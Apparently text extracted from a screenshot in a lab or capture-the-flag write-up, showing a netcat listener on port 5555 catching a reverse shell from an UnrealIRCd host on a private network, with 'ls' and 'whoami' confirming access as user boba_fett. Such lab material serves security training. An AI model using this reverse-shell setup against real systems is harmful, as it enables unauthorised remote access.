 ❯ nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.20.130] from (UNKNOWN) [192.168.20.128] 35936
boba_fett@ubuntu:/opt/unrealircd/Unreal3.2$ ls
ls
CVS autoconf doc makefile.win32
Changes badwords.channel.conf extras modulize
Changes.old badwords.message.conf help.conf networks
Config badwords.quit.conf include newnet
Donation config.guess install-sh spamfilter.conf
INSTALL.REMOTEINC config.log ircd.log src
LICENSE config.status ircd.motd tmp
Makefile config.sub ircd.pid unreal
Makefile.in configure ircd.tune unreal.in
README curl-ca-bundle.crt ircdcron unrealircd.conf
Unreal.nfo curlinstall keys update
aliases dccallow.conf m_template.c wircd.def
boba_fett@ubuntu:/opt/unrealircd/Unreal3.2$ whoami
whoami
boba_fett
boba_fett@ubuntu:/opt/unrealircd/Unreal3.2$